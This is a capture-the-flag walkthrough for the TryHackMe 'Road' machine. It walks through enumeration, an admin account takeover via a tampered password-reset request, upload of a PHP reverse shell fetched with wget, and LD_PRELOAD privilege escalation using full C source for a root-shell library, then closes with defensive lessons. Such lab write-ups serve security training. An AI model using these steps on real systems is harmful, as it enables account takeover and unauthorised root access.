TryHackMe Road Writeup
This writeup will help you solve the Road box on TryHackMe. Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> road.thm" >> /etc/hosts
As per usual, we start by running a port scan on the host using nmap. The sC and sV flags indicate that basic vulnerability scripts are executed against the target and that the port scan tries to find version information.
nmap -sV -sC road.thm
You can see the output of this scan below:
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 e6:dc:88:69:de:a1:73:8e:84:5b:a1:3e:27:9f:07:24 (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDXhjztNjrxAn+QfSDb6ugzjCwso/WiGgq/BGXMrbqex9u5Nu1CKWtv7xiQpO84MsC2li6UkIAhWSMO0F//9odK1aRpPbH97e1ogBENN6YBP0s2z27aMwKh5UMyrzo5R42an3r6K+1x8lfrmW8VOOrvR4pZg9Mo+XNR/YU88P3XWq22DNPJqwtB3q4Sw6M/nxxUjd01kcbjwd1d9G+nuDNraYkA2T/OTHfp/xbhet9K6ccFHoi+A8r6aL0GV/qqW2pm4NdfgwKxM73VQzyolkG/+DFkZc+RCH73dYLEfVjMjTbZTA+19Zd2hlPJVtay+vOZr1qJ9ZUDawU7rEJgJ4hHDqlVjxX9Yv9SfFsw+Y0iwBfb9IMmevI3osNG6+2bChAtI2nUJv0g87I31fCbU5+NF8VkaGLz/sZrj5xFvyrjOpRnJW3djQKhk/Avfs2wkZ+GiyxBOZLetSDFvTAARmqaRqW9sjHl7w4w1+pkJ+dkeRsvSQlqw+AFX0MqFxzDF7M= | 256 6b:ea:18:5d:8d:c7:9e:9a:01:2c:dd:50:c5:f8:c8:05 (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNBLTibnpRB37eKji7C50xC9ujq7UyiFQSHondvOZOF7fZHPDn3L+wgNXEQ0wei6gzQfiZJmjQ5vQ88vEmCZzBI= | 256 ef:06:d7:e4:b1:65:15:6e:94:62:cc:dd:f0:8a:1a:24 (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPv3g1IqvC7ol2xMww1gHLeYkyUIe8iKtEBXznpO25Ja 80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu)) |_http-title: Sky Couriers | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-favicon: Unknown favicon MD5: FB0AA7D49532DA9D0006BA5595806138 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are 2 open ports. Port 22 is used for SSH and port 80 serves a web server. Let’s start enumerating the webserver. Browsing to: http://road.thm/ we find the following page:
The website does not reveal a lot. Let’s use gobuster to find hidden files and directories. To do so, run:
gobuster dir -u http://road.thm/ -w /usr/share/wordlists/common.txt
You can read the output below:
/.htaccess (Status: 403) [Size: 273] /.htpasswd (Status: 403) [Size: 273] /assets (Status: 301) [Size: 305] [--> http://road.thm/assets/] /index.html (Status: 200) [Size: 19607] /.hta (Status: 403) [Size: 273] /phpMyAdmin (Status: 301) [Size: 309] [--> http://road.thm/phpMyAdmin/] /server-status (Status: 403) [Size: 273] /v2 (Status: 301) [Size: 301] [--> http://road.thm/v2/]
The most promising directories here are phpMyAdmin and v2. Phpmyadmin is a web tool used to edit and view databases. Let’s focus on the v2 directory for now.
Sky Couriers Admin

We can create a new account within this dashboard. Create an account. After registering, use the same credentials to log in. You should be able to see the following dashboard:

There is not much going on this dashboard. Let’s check if we can upload other files than images by replacing our profile picture. Scrolling down the edit profile page gives shows us the following message:
Right now, only admin has access to this feature. Please drop an email to [email protected] in case of any changes.
It seems like we are not able to change our profile picture. However, we might be able to change the password for the [email protected] user to gain admin privileges for the admin dashboard. Browse to: http://road.thm/v2/ResetUser.php. Enter a new password, and before posting the form, start Burp suite. Configure Burp Suite so that you can intercept requests made by your browser. Now with Burp Suite in place, send over the request. Now, change the uname field to [email protected]. You should be able to view the following message now:
Password changed. Taking you back...
Great! Now log into the [email protected] account using the password you specified.
TryHackMe Road – User Flag
Now since we were unable to upload a new profile picture, we should try to find out if we can upload PHP files. Since the server is running on PHP: see the URL. The current page is profile.php. We know that if we can run PHP files, we should be able to gain access to the system. I used the reverse shell found here. You can also run the following command to download the file:
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php -O shell.php
Change the listening IP address and the listening port to 9001. Now save the file and try to upload the file as a profile picture. Without any problems, we are able to upload the PHP file to the server. Now we only need to find the location of the file. On the http://road.thm/v2/profile.php, we can find the following line in the source of the page:
<!-- /v2/profileimages/ -->
So browsing to: http://road.thm/v2/profileimages/shell.php should activate our reverse shell. Browse to the URL to activate your shell. Run the following commands to improve your shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
export TERM=xterm
Note: The capitalized words are keyboard combinations.
There is only one user found on the system. The name of this user is webdeveloper. You can find the user.txt flag in the /home/webdeveloper directory.
TryHackMe Road – Root flag
When checking the running services, we can see MongoDB is running. We can check if we can view databases within MongoDB by running:
mongo
Now run the following command to view all databases:
show databases
The output is listed below:
admin 0.000GB backup 0.000GB config 0.000GB local 0.000GB
The most interesting database is the backup database. You can run: show tables to find the user table. Now to view all fields of this table run: db.user.find().pretty(). The output is listed below.
{
"_id" : ObjectId("60ae2661203d21857b184a76"),
"Month" : "Feb",
"Profit" : "25000"
}
{
"_id" : ObjectId("60ae2677203d21857b184a77"),
"Month" : "March",
"Profit" : "5000"
}
{
"_id" : ObjectId("60ae2690203d21857b184a78"),
"Name" : "webdeveloper",
"Pass" : "REDACTED"
}
{
"_id" : ObjectId("60ae26bf203d21857b184a79"),
"Name" : "Rohit",
"EndDate" : "December"
}
{
"_id" : ObjectId("60ae26d2203d21857b184a7a"),
"Name" : "Rohit",
"Salary" : "30000"
}
We find a password belonging to the webdeveloper user here. Let’s try this password by running: su webdeveloper. Providing the passwords gives us access to the webdeveloper user. You can also use these credentials to log into the server using SSH.
Running sudo -l as the webdeveloper shows us the following output:
Matching Defaults entries for webdeveloper on sky:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_PRELOAD
User webdeveloper may run the following commands on sky:
(ALL : ALL) NOPASSWD: /usr/bin/sky_backup_utility
The most important part here is the: env_keep+=LD_PRELOAD part. This shows us that we can load in custom libraries before the execution of shared libraries within the binary. The webdeveloper user is able to run the /usr/bin/sky_backup_utility with superuser privileges. First, we have to create a library ourselves that we can inject before the other libraries. Create the following file named: obz.c.
#include#include #include void _init() { unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("/bin/bash"); }
We have to compile this file to a library by running GCC with the following flags.
gcc obz.c -o obz.so -fPIC -shared -nostartfiles -w
Now preload your library before the libraries of the binary by running:
sudo LD_PRELOAD=/tmp/obz.so /usr/bin/sky_backup_utility
You should now be able to see a root shell. The root.txt flag is located within the /root directory.
The Road box was fun to root. Learning points here were: One use should not be able to change other users’ passwords. You should really check what files the user can upload to the server. Furthermore, the location of the uploaded file should not be guessable by the end-user. Last, you should disable the LD_PRELOAD for users without proper privileges.








